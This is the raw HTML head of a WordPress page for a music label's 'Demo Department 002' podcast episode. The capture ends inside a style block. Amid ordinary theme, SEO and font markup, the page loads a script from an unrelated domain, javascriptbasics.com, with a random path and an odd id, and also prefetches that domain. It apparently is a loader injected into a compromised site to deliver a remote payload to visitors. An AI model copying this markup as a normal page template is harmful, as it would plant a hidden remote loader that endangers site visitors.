

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diffrentmusic.com/dmdd002/
body_size: 49380
content:
<!DOCTYPE html>
<html id="doc" lang="en-GB" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://diffrentmusic.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://diffrentmusic.com/wp-content/themes/ubud/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diffrent Music Demo Department 002 ~ Diffrent Music</title>
	<link rel="canonical" href="https://diffrentmusic.com/dmdd002/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diffrent Music Demo Department 002 ~ Diffrent Music" />
	<meta property="og:description" content="Only 300 days since the last episode, the ‘Diffrent Music Demo Department’ podcast returns to the internet air waves! Ben, James &#038; Rob go through their favourite picks from the last few months demo drop pot with over the top effects from resident DJ, Dexta… [&hellip;]" />
	<meta property="og:url" content="https://diffrentmusic.com/dmdd002/" />
	<meta property="og:site_name" content="Diffrent Music" />
	<meta property="article:publisher" content="http://facebook.com/diffrentmusic" />
	<meta property="article:published_time" content="2019-06-17T06:52:21+00:00" />
	<meta property="article:modified_time" content="2025-09-13T01:21:53+00:00" />
	<meta property="og:image" content="https://diffrentmusic.com/wp-content/uploads/2019/06/dmdd002.jpg" />
	<meta property="og:image:width" content="1333" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Diffrent Music" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@diffrentmusic" />
	<meta name="twitter:site" content="@diffrentmusic" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Diffrent Music" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diffrentmusic.com/dmdd002/#article","isPartOf":{"@id":"https://diffrentmusic.com/dmdd002/"},"author":{"name":"Diffrent Music","@id":"https://diffrentmusic.com/#/schema/person/29b5ac6be7ec86a19003e437bc528e20"},"headline":"Diffrent Music Demo Department 002","datePublished":"2019-06-17T06:52:21+00:00","dateModified":"2025-09-13T01:21:53+00:00","mainEntityOfPage":{"@id":"https://diffrentmusic.com/dmdd002/"},"wordCount":166,"commentCount":0,"publisher":{"@id":"https://diffrentmusic.com/#organization"},"image":{"@id":"https://diffrentmusic.com/dmdd002/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2019/06/dmdd002.jpg","articleSection":["DMDD"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diffrentmusic.com/dmdd002/#respond"]}]},{"@type":"WebPage","@id":"https://diffrentmusic.com/dmdd002/","url":"https://diffrentmusic.com/dmdd002/","name":"Diffrent Music Demo Department 002 ~ Diffrent Music","isPartOf":{"@id":"https://diffrentmusic.com/#website"},"primaryImageOfPage":{"@id":"https://diffrentmusic.com/dmdd002/#primaryimage"},"image":{"@id":"https://diffrentmusic.com/dmdd002/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2019/06/dmdd002.jpg","datePublished":"2019-06-17T06:52:21+00:00","dateModified":"2025-09-13T01:21:53+00:00","breadcrumb":{"@id":"https://diffrentmusic.com/dmdd002/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://diffrentmusic.com/dmdd002/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/dmdd002/#primaryimage","url":"https://diffrentmusic.com/wp-content/uploads/2019/06/dmdd002.jpg","contentUrl":"https://diffrentmusic.com/wp-content/uploads/2019/06/dmdd002.jpg","width":1333,"height":1333},{"@type":"BreadcrumbList","@id":"https://diffrentmusic.com/dmdd002/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diffrentmusic.com/"},{"@type":"ListItem","position":2,"name":"Diffrent Music Demo Department 002"}]},{"@type":"WebSite","@id":"https://diffrentmusic.com/#website","url":"https://diffrentmusic.com/","name":"Diffrent Music","description":"Experimental dance music for the underground ~ Since 2010","publisher":{"@id":"https://diffrentmusic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diffrentmusic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://diffrentmusic.com/#organization","name":"Diffrent Music","url":"https://diffrentmusic.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/logo/image/","url":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","contentUrl":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","width":2000,"height":2000,"caption":"Diffrent Music"},"image":{"@id":"https://diffrentmusic.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/diffrentmusic","https://twitter.com/diffrentmusic","http://instagram.com/diffrentmusic","https://www.youtube.com/DiffrentMusic/"]},{"@type":"Person","@id":"https://diffrentmusic.com/#/schema/person/29b5ac6be7ec86a19003e437bc528e20","name":"Diffrent Music","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03e6ea12637d067e1fda0c389e43cedc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03e6ea12637d067e1fda0c389e43cedc?s=96&d=mm&r=g","caption":"Diffrent Music"},"sameAs":["http://diffrentmusic.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Feed" href="https://diffrentmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Comments Feed" href="https://diffrentmusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Diffrent Music Demo Department 002 Comments Feed" href="https://diffrentmusic.com/dmdd002/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diffrentmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://diffrentmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://diffrentmusic.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ubud-style-css' href='https://diffrentmusic.com/wp-content/themes/ubud/style.css?ver=2014-02-20' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://diffrentmusic.com/wp-content/uploads/master-slider/custom.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://diffrentmusic.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='topbar_frontjs-js-extra'>
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Something Diffrent this way comes!","status":"active","yn_button":"button","color":"#CA3868","button_text":"JOIN THE REVOLUTION","button_url":"https:\/\/diffrent.fanlink.to\/JoinTheRevolution","button_behavior":"newwindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.2.8' id='topbar_frontjs-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/jquery.cookie.js?ver=1.4.0' id='ubud-cookie-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/functions.js?ver=2014-02-20' id='ubud-script-js'></script>
<link rel="https://api.w.org/" href="https://diffrentmusic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://diffrentmusic.com/wp-json/wp/v2/posts/1989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diffrentmusic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diffrentmusic.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://diffrentmusic.com/?p=1989' />
<link rel="alternate" type="application/json+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fdmdd002%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fdmdd002%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf" />
				 <style type="text/css">
			 						a {color: ;}
			#site-about a#about-btn, #site-about a#close-btn, #infinite-handle span {border-bottom: 2px solid ;}
			#site-about a#about-btn:hover, #site-about a#close-btn:hover, #infinite-handle span:hover { color: #ca3868; border-bottom: 2px solid #ca3868;}
			.entry-header h2.entry-title a:hover, .entry-details a:hover, #comments a:hover, .author-info h6 a:hover, .post .entry-content a:hover, .page .entry-content a:hover, .about-introtext a:hover,.about-full a:hover,.textwidget a:hover,.single-post .author-info p.author-description a:hover {color: #ca3868;}
			#colophon { background: #ca3868;}
							 </style>
			<style type="text/css" id="ubud-header-css">
			#site-title h1,
		#site-title h2.site-description {
			display: none;
		}

		</style>
	<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
